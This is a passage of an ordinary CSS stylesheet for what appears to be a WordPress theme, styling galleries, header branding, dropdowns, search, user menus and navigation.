    height: 270px;
  }
  .bb-post-gallery-content .bb-gl-mode-switcher {
    top: 20px;
    left: 10px;
    width: 42px;
  }
  .bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher {
    width: 100%;
    height: 40px;
  }
  .bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child {
    border-right: 0;
    border-bottom: 1px solid #ececec;
  }
}
@media (min-width: 992px) {
  .bb-post-gallery-content .bb-gl-image {
    width: 65%;
  }
  .bb-post-gallery-content .bb-gl-image-text {
    width: 35%;
    max-width: 35%;
  }
}
@media (min-width: 1200px) {
  .bb-post-gallery-content .bb-gl-image {
    width: 75%;
  }
  .bb-post-gallery-content .bb-gl-image-text {
    width: 25%;
    max-width: 25%;
  }
}

/**
 * 8.0  - Header - includes header, navigation and header specific components
 */
/* *** Header General Styles & Components *** */
/* * Header General * */
.bb-show-desktop-header, .bb-show-mobile-header {
  position: relative;
  z-index: 50;
}

/* Header Display in Mobile and Desktop */
.bb-show-desktop-header {
  display: none;
}

.bb-show-mobile-header {
  display: block;
}

/* * Header Components * */
/* Branding */
.branding {
  z-index: 2;
}
.branding a {
  display: inline;
  color: inherit;
  max-width: 100%;
}
.branding .site-title {
  margin: 0;
  font-size: 25px;
  line-height: 1em;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-weight: 600;
}
.branding .site-title:before, .branding .site-title:after {
  content: " ";
  display: table;
}
.branding .site-title:after {
  clear: both;
}
.branding .site-title {
  *zoom: 1;
}
.branding .site-description {
  margin: 5px 0 0 0;
  opacity: 0.9;
  font-style: italic;
  line-height: 1.1em;
}
.branding img {
  float: left;
  border-radius: 0 !important;
  font-size: 1px;
}
@media screen and (min-width: 480px) {
  .branding .site-title {
    font-size: 32px;
  }
}

/* Community */
.bb-community {
  display: flex;
  align-items: center;
}
.bb-community .logo {
  display: inline-block;
  width: 50px;
}
.bb-community .text {
  display: inline-block;
  padding: 5px;
  font-size: 14px;
  font-weight: 500;
}

.header-desktop .branding {
  margin-right: 25px;
}
.header-desktop .logo-center .branding {
  display: inline-block;
  margin: 0 auto;
  text-align: center;
}

/* Header advertisement */
.header-desktop .bb-advertisement {
  margin-bottom: 0;
}
.header-desktop .bb-advertisement .quads-location {
  margin: 10px 0 !important;
}

/* Header Icons */
.bb-header-icon {
  display: inline-block;
  font-size: 0 !important;
  color: inherit;
  text-align: center;
  vertical-align: middle;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
}
.bb-header-icon i {
  display: inline-block;
  font-size: 25px;
  font-weight: normal;
  vertical-align: middle;
  width: 25px;
}
.bb-header-icon img {
  vertical-align: middle;
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
}
.bb-header-icon.logged-in-user {
  width: 40px;
}

.medium .bb-header-icon i {
  width: 23px;
  font-size: 23px;
}
.medium .bb-header-icon img {
  width: 32px;
  height: 32px;
}
.medium .bb-header-icon.logged-in-user {
  width: 32px;
}

.small .bb-header-icon i {
  width: 21px;
  font-size: 21px;
}
.small .bb-header-icon img {
  width: 24px;
  height: 24px;
}
.small .bb-header-icon.logged-in-user {
  width: 24px;
}
/* Header toggle */
.bb-toggle .toggle-content.bb-header-dropdown {
  transform: translate(-50%, 20px);
  left: 50%;
  width: auto;
  padding: 13px;
  transition: all 0.3s ease;
  box-shadow: -1px 6px 22.8px 1.2px rgba(42, 42, 42, 0.35);
}
.bb-toggle .toggle-content.bb-header-dropdown:before, .bb-toggle .toggle-content.bb-header-dropdown:after {
  content: " ";
  display: table;
}
.bb-toggle .toggle-content.bb-header-dropdown:after {
  clear: both;
}
.bb-toggle .toggle-content.bb-header-dropdown {
  *zoom: 1;
}
.bb-toggle .toggle-content.bb-header-dropdown:before {
  position: absolute;
  top: -6px;
  right: 50%;
  margin-right: -6px;
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 6px 6px;
  border-color: transparent transparent #ffffff transparent;
}
.bb-toggle .toggle-content.bb-header-dropdown.active {
  transform: translate(-50%, 0);
}

/* Header Search */
.bb-header-search {
  position: relative;
  z-index: 5;
  display: inline-block;
}
.bb-header-search.bb-toggle .toggle-content.bb-header-dropdown {
  width: 320px;
}
.bb-header-search form {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -3px;
}
.bb-header-search form input {
  flex-grow: 1;
  width: 100px;
  min-width: 100px;
  text-align: left;
  padding: 8px 12px;
  height: 34px;
}
.bb-header-search form button {
  height: 34px;
  min-width: 90px;
  line-height: 34px;
  font-size: 14px;
  padding: 0 10px;
}
.bb-header-search form input,
.bb-header-search form button {
  margin: 0 3px;
}
@media (max-width: 1199px) {
  .bb-header-search.bb-toggle .toggle-content.bb-header-dropdown {
    width: 250px;
  }
  .bb-header-search form input {
    margin-bottom: 10px;
  }
  .bb-header-search form input,
  .bb-header-search form button {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .bb-header-search.bb-toggle .toggle-content.bb-header-dropdown {
    width: 215px;
  }
}

/* Header share */
.bb-header-share {
  display: inline-block;
}
.bb-header-share .bb-header-dropdown {
  padding: 10px 7px;
}
.bb-header-share .social.circle ul {
  display: block;
  list-style: none;
  margin: 0;
}
.bb-header-share .social.circle ul li {
  display: block;
  float: none;
  list-style: none;
  margin: 0 0 10px;
}
.bb-header-share .social.circle ul li:last-child {
  margin: 0;
}
.bb-header-share .social.circle ul li a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 21px;
}

/* Header account */
.create-post {
  position: relative;
  display: inline-block;
  padding: 0 20px;
  font-size: 16px;
  line-height: 40px;
  vertical-align: middle;
  font-weight: 600;
  text-transform: uppercase;
  transition: all 0.2s ease-out;
}
.create-post .bb-icon {
  margin-right: 5px;
}
.create-post > * {
  display: inline-block;
  vertical-align: middle;
}

.medium .create-post {
  line-height: 32px;
  font-size: 14px;
}

.small .create-post {
  line-height: 24px;
  font-size: 12px;
  padding: 0 10px;
}

/* Header badges */
.header-item.bb-badge-list .bb-badge {
  margin-bottom: 0;
}

.small .header-item.bb-badge-list .circle {
  width: 24px;
  height: 24px;
}
.small .header-item.bb-badge-list .circle i {
  font-size: 18px;
  line-height: 24px;
}

/* Header authentication */
.bb-header-user-box {
  position: relative;
  display: inline-block;
  font-size: 21px;
  color: inherit;
  text-align: center;
  line-height: 1;
  vertical-align: middle;
}
.bb-header-user-box .menu.bb-header-dropdown {
  width: 210px;
}
.bb-header-user-box .menu.bb-header-dropdown ul {
  display: block;
  margin: 0;
  list-style: none;
}
.bb-header-user-box .menu.bb-header-dropdown ul li {
  position: relative;
  display: block;
  float: none;
  margin: 0;
  padding: 0;
}
.bb-header-user-box .menu.bb-header-dropdown ul li a {
  position: relative;
  display: block;
  font-size: 13px;
  line-height: 17px;
  font-weight: 600;
  text-transform: uppercase;
  color: inherit;
  text-align: left;
  padding: 10px 15px 10px 15px;
}
.bb-header-user-box .menu.bb-header-dropdown ul li a i {
  margin-right: 15px;
}
@media (min-width: 600px) {
  .bb-header-user-box.pos-left:hover .toggle-content.bb-header-dropdown, .bb-header-user-box.pos-right:hover .toggle-content.bb-header-dropdown {
    opacity: 1;
    visibility: visible;
    transform: translate(0, 0) !important;
  }
}

/* Header notifications */
.user-notifications .menu.bb-header-dropdown {
  width: 210px;
}
.user-notifications .menu.bb-header-dropdown ul {
  display: block;
  margin: 0;
  list-style: none;
}
.user-notifications .menu.bb-header-dropdown ul li {
  position: relative;
  display: block;
  float: none;
  margin: 0;
  padding: 0;
}
.user-notifications .menu.bb-header-dropdown ul li a {
  position: relative;
  display: block;
  font-size: 13px;
  line-height: 1.2em;
  font-weight: 500;
  color: inherit;
  text-align: left;
  padding: 10px 15px 10px 15px;
}
.user-notifications .menu.bb-header-dropdown ul li a i {
  margin-right: 15px;
}
@media (min-width: 600px) {
  .user-notifications.pos-left:hover .toggle-content.bb-header-dropdown, .user-notifications.pos-right:hover .toggle-content.bb-header-dropdown {
    opacity: 1;
    visibility: visible;
    transform: translate(0, 0) !important;
  }
}

/*  Header Languages */
.header-item.boombox-wpml-language-switcher {
  float: none;
}

/* Header Components Dropdown alignment overwriting deepens their position */
.user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown,
.bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown,
.bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown {
  left: -50%;
  transform: translate(0, 20px);
}
.user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,
.bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,
.bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  margin-right: 0;
}
.user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown.active,
.bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown.active,
.bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown.active {
  transform: translate(0, 0);
}
.user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown,
.bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown,
.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown {
  left: auto;
  right: -50%;
  transform: translate(0, 20px);
}
.user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,
.bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,
.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  margin-right: 0;
}
.user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown.active,
.bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown.active,
.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown.active {
  transform: translate(0, 0);
}

.large .user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,
.large .bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 25px -6px;
}
.large .user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,
.large .bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 25px -6px;
}
.large .bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 40px -6px;
}
.large .bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 40px -6px;
}

.medium .user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,
.medium .bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 23px -6px;
}
.medium .user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,
.medium .bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 23px -6px;
}
.medium .bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 32px -6px;
}
.medium .bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 32px -6px;
}

.small .user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,
.small .bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 21px -6px;
}
.small .user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,
.small .bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 21px -6px;
}
.small .bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 24px -6px;
}
.small .bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 24px -6px;
}

/* *** Desktop Header *** */
.bb-header.header-desktop .container, .bb-header.header-desktop .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .container-inner {
  width: 100%;
  max-width: 100%;
  display: table;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  flex-flow: row wrap;
  justify-content: space-around;
  align-content: stretch;
}
.bb-header.header-desktop .container > *, .bb-header.header-desktop .bb-page-header .container-inner > *, .bb-page-header .bb-header.header-desktop .container-inner > * {
  display: table-cell;
  vertical-align: middle;
}
.bb-header.header-desktop .container .l-1 > *, .bb-header.header-desktop .bb-page-header .container-inner .l-1 > *, .bb-page-header .bb-header.header-desktop .container-inner .l-1 > *,
.bb-header.header-desktop .container .r-1 > *,
.bb-header.header-desktop .bb-page-header .container-inner .r-1 > *,
.bb-page-header .bb-header.header-desktop .container-inner .r-1 > * {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
}
.bb-header.header-desktop .container .l-1 > *:last-child, .bb-header.header-desktop .bb-page-header .container-inner .l-1 > *:last-child, .bb-page-header .bb-header.header-desktop .container-inner .l-1 > *:last-child,
.bb-header.header-desktop .container .r-1 > *:last-child,
.bb-header.header-desktop .bb-page-header .container-inner .r-1 > *:last-child,
.bb-page-header .bb-header.header-desktop .container-inner .r-1 > *:last-child {
  margin-right: 0;
}
.bb-header.header-desktop .container .m-1:not(.logo), .bb-header.header-desktop .bb-page-header .container-inner .m-1:not(.logo), .bb-page-header .bb-header.header-desktop .container-inner .m-1:not(.logo),
.bb-header.header-desktop .container .m-2:not(.logo),
.bb-header.header-desktop .bb-page-header .container-inner .m-2:not(.logo),
.bb-page-header .bb-header.header-desktop .container-inner .m-2:not(.logo) {
  text-align: center;
  flex-grow: 1;
}
.bb-header.header-desktop .container .h-component, .bb-header.header-desktop .bb-page-header .container-inner .h-component, .bb-page-header .bb-header.header-desktop .container-inner .h-component {
  padding-left: 10px;
  padding-right: 10px;
}
.bb-header.header-desktop .container .h-component:first-child, .bb-header.header-desktop .bb-page-header .container-inner .h-component:first-child, .bb-page-header .bb-header.header-desktop .container-inner .h-component:first-child {
  padding-left: 0;
}
.bb-header.header-desktop .container .h-component:last-child, .bb-header.header-desktop .bb-page-header .container-inner .h-component:last-child, .bb-page-header .bb-header.header-desktop .container-inner .h-component:last-child {
  padding-right: 0;
}
.bb-header.header-desktop .top-header {
  position: relative;
}
.bb-header.header-desktop .top-header .container, .bb-header.header-desktop .top-header .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .top-header .container-inner {
  position: relative;
  z-index: 3;
}
.bb-header.header-desktop .bottom-header {
  position: relative;
}
.bb-header.header-desktop .bottom-header .container, .bb-header.header-desktop .bottom-header .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .bottom-header .container-inner {
  position: relative;
  z-index: 2;
}

/* *** Desktop Header Options *** */
.bb-header.header-desktop .affix .top-header,
.bb-header.header-desktop .affix .bottom-header {
  box-shadow: -1px 1px 1px 0px rgba(42, 42, 42, 0.27);
}
.bb-header.header-desktop.top-bg .bottom-header.large, .bb-header.header-desktop.top-bg .bottom-header.medium, .bb-header.header-desktop.top-bg .bottom-header.small {
  padding-top: 25px;
  padding-top: 1.5vw;
}
.bb-header.header-desktop.top-bg.no-bottom {
  padding-bottom: 25px;
  padding-bottom: 1.5vw;
}
.bb-header.header-desktop.bottom-bg {
  padding-bottom: 25px;
  padding-bottom: 1.5vw;
}
.bb-header.header-desktop.top-shadow .top-header {
  z-index: 3;
  box-shadow: -1px 1px 1px 0px rgba(42, 42, 42, 0.27);
}
.bb-header.header-desktop.bottom-shadow .top-header {
  z-index: 2;
}
.bb-header.header-desktop.bottom-shadow .bottom-header {
  z-index: 0;
  box-shadow: -1px 1px 1px 0px rgba(42, 42, 42, 0.27);
}

.bb-header.header-desktop .top-header,
.bb-header.header-desktop .bottom-header {
  background-color: #ffffff;
  color: #000;
}
.bb-header.header-desktop .top-header.boxed .container, .bb-header.header-desktop .top-header.boxed .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .top-header.boxed .container-inner,
.bb-header.header-desktop .bottom-header.boxed .container,
.bb-header.header-desktop .bottom-header.boxed .bb-page-header .container-inner,
.bb-page-header .bb-header.header-desktop .bottom-header.boxed .container-inner {
  width: 1200px;
}
.bb-header.header-desktop .top-header.small .container, .bb-header.header-desktop .top-header.small .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .top-header.small .container-inner,
.bb-header.header-desktop .bottom-header.small .container,
.bb-header.header-desktop .bottom-header.small .bb-page-header .container-inner,
.bb-page-header .bb-header.header-desktop .bottom-header.small .container-inner {
  height: 40px;
}
.bb-header.header-desktop .top-header.small .container img, .bb-header.header-desktop .top-header.small .bb-page-header .container-inner img, .bb-page-header .bb-header.header-desktop .top-header.small .container-inner img,
.bb-header.header-desktop .bottom-header.small .container img,
.bb-header.header-desktop .bottom-header.small .bb-page-header .container-inner img,
.bb-page-header .bb-header.header-desktop .bottom-header.small .container-inner img {
  max-height: 40px;
  width: auto;
}
.bb-header.header-desktop .top-header.medium .container, .bb-header.header-desktop .top-header.medium .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .top-header.medium .container-inner,
.bb-header.header-desktop .bottom-header.medium .container,
.bb-header.header-desktop .bottom-header.medium .bb-page-header .container-inner,
.bb-page-header .bb-header.header-desktop .bottom-header.medium .container-inner {
  min-height: 50px;
}
.bb-header.header-desktop .top-header.large .container, .bb-header.header-desktop .top-header.large .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .top-header.large .container-inner,
.bb-header.header-desktop .bottom-header.large .container,
.bb-header.header-desktop .bottom-header.large .bb-page-header .container-inner,
.bb-page-header .bb-header.header-desktop .bottom-header.large .container-inner {
  min-height: 58px;
}
.bb-header.header-desktop .top-header.logo-center .m-1,
.bb-header.header-desktop .bottom-header.logo-center .m-1 {
  text-align: center;
  flex-grow: 1;
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
}
.bb-header.header-desktop .top-header .pattern,
.bb-header.header-desktop .bottom-header .pattern {
  position: absolute;
  left: 0;
  width: 100%;
  top: 99%;
  overflow: hidden;
  z-index: 1;
}
.bb-header.header-desktop .top-header .pattern svg,
.bb-header.header-desktop .bottom-header .pattern svg {
  position: relative;
  float: left;
  width: 100.6%;
  left: -0.3%;
  right: -0.3%;
}
.bb-header.header-desktop .top-header .pattern svg > *,
.bb-header.header-desktop .bottom-header .pattern svg > * {
  width: 100%;
}

/* *** Desktop Navigation *** */
.bb-header-navigation {
  display: inline-block;
  vertical-align: middle;
}
.bb-header-navigation .main-navigation {
  position: relative;
  float: left;
  font-size: 17px;
  font-weight: 600;
  text-transform: none;
  letter-spacing: 1px;
  font-family: inherit;
}
.bb-header-navigation .main-navigation > ul {
  display: block;
  list-style: none;
  margin: 0;
}
.bb-header-navigation .main-navigation > ul:before, .bb-header-navigation .main-navigation > ul:after {
  content: " ";
  display: table;
}
.bb-header-navigation .main-navigation > ul:after {
  clear: both;
}
.bb-header-navigation .main-navigation > ul {
  *zoom: 1;
}
.bb-header-navigation .main-navigation > ul > li {
  position: relative;
  margin-right: 25px;
  float: left;
  list-style: none;
  text-align: left;
}
.bb-header-navigation .main-navigation > ul > li > a {
  display: block;
  display: flex;
  position: relative;
  line-height: 40px;
  vertical-align: middle;
  font-size: inherit;
  font-weight: inherit;
  color: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  font-family: inherit;
  align-items: center;
}
.bb-header-navigation .main-navigation > ul > li.menu-item-has-children > a {
  padding-right: 1em;
}
.bb-header-navigation .main-navigation > ul > li.menu-item-has-children > .dropdown-toggle {
  line-height: inherit;
  vertical-align: middle;
  position: absolute;
  top: 0;
  right: 0;
  color: inherit;
}
.bb-header-navigation .main-navigation > ul > li.menu-item-has-children > .dropdown-toggle:before {
  content: "\f107";
  font-family: "ui-icomoon";
  line-height: 40px;
}
.bb-header-navigation .main-navigation > ul > li:hover .dropdown-toggle {
  color: inherit;
}
.bb-header-navigation .main-navigation > ul > li:last-child {
  margin-right: 0;
}
.bb-header-navigation .main-navigation > ul li.menu-item-has-children:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, 0);
}
.bb-header-navigation .main-navigation .sub-menu {
  position: absolute;
  top: 100%;
  opacity: 0;
  visibility: hidden;
  transform: translate(-50%, 20px);
  left: 50%;
  width: 250px;
  padding: 20px 0;
  margin: 0;
  font-weight: 500;
  transition: all 0.3s ease;
  box-shadow: -1px 6px 22.8px 1.2px rgba(42, 42, 42, 0.35);
}
.bb-header-navigation .main-navigation .sub-menu:before, .bb-header-navigation .main-navigation .sub-menu:after {
  content: " ";
  display: table;
}
.bb-header-navigation .main-navigation .sub-menu:after {
  clear: both;
}
.bb-header-navigation .main-navigation .sub-menu {
  *zoom: 1;
}
.bb-header-navigation .main-navigation .sub-menu:before {
  position: absolute;
  top: -6px;
  right: 50%;
  margin-right: -6px;
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5.5px 6px 5.5px;
  border-color: transparent transparent #ffffff transparent;
}
.bb-header-navigation .main-navigation .sub-menu.active {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, 0);
}
.bb-header-navigation .main-navigation .sub-menu li {
  position: relative;
  display: block;
  display: flex;
  margin: 0;
  padding: 0;
  clear: both;
}
.bb-header-navigation .main-navigation .sub-menu li a {
  position: relative;
  display: inline-block;
  padding: 10px 20px;
  font-size: inherit;
  font-weight: inherit;
  color: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  font-family: inherit;
  line-height: 1.2em;
  vertical-align: middle;
}
.bb-header-navigation .main-navigation .sub-menu li.menu-item-icon .bb-icon {
  font-size: 1em;
  line-height: inherit;
}
.bb-header-navigation .main-navigation .sub-menu .label {
  top: -4px;
  right: 7px;
}
.bb-header-navigation .main-navigation .sub-menu .menu-item-has-children:before {
  content: "\f105";
  position: absolute;
  top: 50%;
  right: 20px;
  transform: translateY(-50%);
  color: inherit;
  font-size: 14px;
  font-family: "ui-icomoon";
}
.bb-header-navigation .main-navigation .sub-menu .menu-item-has-children:after {
  content: "";
  position: absolute;
  top: 0;
  left: 100%;
  height: 100%;
  width: 20px;
}
.bb-header-navigation .main-navigation .sub-menu .menu-item-has-children:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  transform: translate(0, 0);
}
.bb-header-navigation .main-navigation .sub-menu .sub-menu {
  top: -20px;
  left: 102%;
  transform: translate(0, 20px);
}
.bb-header-navigation .main-navigation .sub-menu .sub-menu:before {
  content: none;
}
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon {
  display: inline-block;
  margin-right: 5px;
  font-size: 1.2em;
  line-height: 40px;
  vertical-align: middle;
}
.bb-header-navigation .main-navigation .label {
  position: absolute;
  z-index: 3;
  top: 0;
  right: -15px;
  padding: 0 4px;
  color: #fff;
  letter-spacing: 1px;
  font-size: 8px;
  border-radius: 2px;
  height: 12px;
  line-height: 12px;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  background-color: #00a256;
  text-transform: uppercase;
  font-weight: 700;
}
.bb-header-navigation .main-navigation .label.hot {
  background-color: #e65252;
}
.bb-header-navigation .main-navigation .label.new {
  background-color: #00a256;
}
.bb-header-navigation .more-navigation {
  display: inline-block;
}
.bb-header-navigation .more-navigation .more-menu-toggle {
  width: 40px;
}
.bb-header-navigation .more-navigation .more-menu {
  width: 750px;
  padding: 15px 15px;
  text-align: left;
  left: 50%;
  text-transform: none;
  font-weight: normal;
  letter-spacing: normal;
}
.bb-header-navigation .more-navigation .more-menu-header {
  padding: 0 0 10px;
  border-bottom: 2px solid #f0f0f0;
}
.bb-header-navigation .more-navigation .more-menu-header:before, .bb-header-navigation .more-navigation .more-menu-header:after {
  content: " ";
  display: table;
}
.bb-header-navigation .more-navigation .more-menu-header:after {
  clear: both;
}
.bb-header-navigation .more-navigation .more-menu-header {
  *zoom: 1;
}
.bb-header-navigation .more-navigation .more-menu-header .bb-badge-list + .bb-trending-navigation {
  float: left;
  max-width: 50%;
  padding-top: 10px;
}
.bb-header-navigation .more-navigation .more-menu-body {
  padding: 20px 25px;
}
.bb-header-navigation .more-navigation .more-menu-footer {
  display: table;
  width: 100%;
  vertical-align: middle;
  padding: 10px 0 0;
  border-top: 2px solid #f0f0f0;
}
.bb-header-navigation .more-navigation .more-menu-footer:before, .bb-header-navigation .more-navigation .more-menu-footer:after {
  content: " ";
  display: table;
}
.bb-header-navigation .more-navigation .more-menu-footer:after {
  clear: both;
}
.bb-header-navigation .more-navigation .more-menu-footer {
  *zoom: 1;
}
.bb-header-navigation .more-navigation .more-menu-footer .social {
  display: table-cell;
  vertical-align: middle;
}
.bb-header-navigation .more-navigation .more-menu-footer .social ul {
  margin: 0;
  float: right;
}
.bb-header-navigation .more-navigation .more-menu-footer .social li {
  margin: 0 3px 3px 0;
  padding: 0;
  float: left;
}
.bb-header-navigation .more-navigation .more-menu-footer .social li a {
  padding: 0;
  color: #ffffff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 20px;
  font-weight: 400;
}
.bb-header-navigation .more-navigation .more-menu-footer .bb-btn.bb-icon, .bb-header-navigation .more-navigation .more-menu-footer button.bb-icon {
  position: relative;
  padding-left: 30px !important;
}
.bb-header-navigation .more-navigation .more-menu-footer .bb-btn.bb-icon i, .bb-header-navigation .more-navigation .more-menu-footer button.bb-icon i {
  position: absolute;
  left: 12px;
  top: 50%;
  margin-top: -7px;
  font-size: 14px;
  font-weight: 400;
}
.bb-header-navigation .more-navigation .bb-badge-list {
  display: block;
  float: right;
  max-width: 50%;
  text-align: right;
}
.bb-header-navigation .more-navigation .bb-badge-list .badge {
  margin: 0 1px 4px !important;
  padding: 0;
}
.bb-header-navigation .more-navigation .bb-badge-list .badge .circle {
  margin-bottom: 0px;
  width: 40px;
  height: 40px;
  line-height: 38px;
}
.bb-header-navigation .more-navigation .bb-badge-list .badge .circle i {
  font-size: 22px;
}
.bb-header-navigation .more-navigation .bb-badge-list .badge .text {
  font-size: 11px;
  line-height: 40px;
}
.bb-header-navigation .more-navigation .sections-header {
  display: block;
  margin-bottom: 15px;
  font-size: 12px;
  line-height: 16px;
  color: #9a9a9a;
  text-transform: uppercase;
}
.bb-header-navigation .more-navigation .section-navigation ul {
  display: block;
  margin: 0;
  list-style: none;
  -moz-column-count: 4;
       column-count: 4;
  -moz-column-gap: 10px;
       column-gap: 10px;
  padding: 0;
}
.bb-header-navigation .more-navigation .section-navigation ul li {
  float: none;
  padding: 0;
}
.bb-header-navigation .more-navigation .section-navigation ul li:before {
  content: none;
}
.bb-header-navigation .more-navigation .section-navigation ul li a {
  display: inline-block;
  padding: 3px 5px;
  font-size: 16px;
  line-height: 22px;
  color: inherit;
  text-transform: none;
  font-weight: 500;
}
.bb-header-navigation .more-navigation .section-navigation ul li.current-menu-item a {
  text-decoration: none;
}
.bb-header-navigation .more-navigation .bb-trending-navigation ul {
  margin: 0;
  overflow: hidden;
}
.bb-header-navigation .more-navigation .bb-trending-navigation ul li {
  float: left;
  padding: 0 5px;
}
.bb-header-navigation .more-navigation .bb-trending-navigation ul li:first-child {
  padding-left: 0;
}

.menu-right .bb-header-navigation {
  float: right;
}
.menu-right .bb-header-navigation .main-navigation > ul > li:last-child > .sub-menu {
  left: inherit;
  right: -15px;
  transform: translate(0, 20px);
}
.menu-right .bb-header-navigation .main-navigation > ul > li:last-child > .sub-menu:before {
  right: 30px;
}
.menu-right .bb-header-navigation .main-navigation > ul > li:last-child:hover .sub-menu {
  transform: translate(0, 0);
}
.menu-right .more-navigation .toggle-content.bb-header-dropdown {
  left: inherit;
  right: -15px;
  transform: translate(0, 20px);
}
.menu-right .more-navigation .toggle-content.bb-header-dropdown:before {
  right: 30px;
}
.menu-right .more-navigation .toggle-content.bb-header-dropdown.active {
  transform: translate(0, 0);
}

.menu-left .bb-header-navigation {
  float: left;
}
.menu-left .bb-header-navigation .main-navigation > ul > li:first-child > .sub-menu {
  left: -15px;
  right: auto;
  transform: translate(0, 20px);
}
.menu-left .bb-header-navigation .main-navigation > ul > li:first-child > .sub-menu:before {
  left: 30px;
  right: auto;
}
.menu-left .bb-header-navigation .main-navigation > ul > li:first-child:hover .sub-menu {
  transform: translate(0, 0);
}
.menu-left.full-width .more-navigation .toggle-content.bb-header-dropdown {
  left: -15px;
  transform: translate(0, 20px);
}
.menu-left.full-width .more-navigation .toggle-content.bb-header-dropdown:before {
  left: 30px;
}
.menu-left.full-width .more-navigation .toggle-content.bb-header-dropdown.active {
  transform: translate(0, 0);
}

.header-desktop .small .bb-header-navigation {
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.header-desktop .small .bb-header-navigation .main-navigation > ul > li > a .label {
  box-shadow: none;
  top: 2px;
  background-color: transparent;
}
.header-desktop .small .bb-header-navigation .main-navigation > ul > li > a .label.hot {
  background-color: transparent;
  color: #e65252;
}
.header-desktop .small .bb-header-navigation .main-navigation > ul > li > a .label.new {
  background-color: transparent;
  color: #00a256;
}
.header-desktop .medium .bb-header-navigation {
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.header-desktop .large .bb-header-navigation {
  font-size: 17px;
  font-weight: 700;
  letter-spacing: 1px;
}

.bb-trending-navigation {
  display: block;
  text-align: center;
}
.bb-trending-navigation ul {
  margin: 0;
  text-align: center;
}
.bb-trending-navigation ul li {
  position: relative;
  display: inline-block;
  padding: 0 15px;
}
.bb-trending-navigation ul li.menu-item-icon a {
  display: flex;
  align-items: center;
}
.bb-trending-navigation ul li a {
  position: relative;
  font-size: 13px;
  line-height: 20px;
  color: inherit;
  font-weight: 600;
  text-transform: uppercase;
}
.bb-trending-navigation ul li a .bb-icon {
  margin-right: 5px;
  font-size: 20px;
}

.social.circle {
  display: block;
  text-align: center;
}
.social.circle ul li {
  float: none;
  display: inline-block;
  margin: 0 5px 5px;
}
.social.circle ul li:last-child {
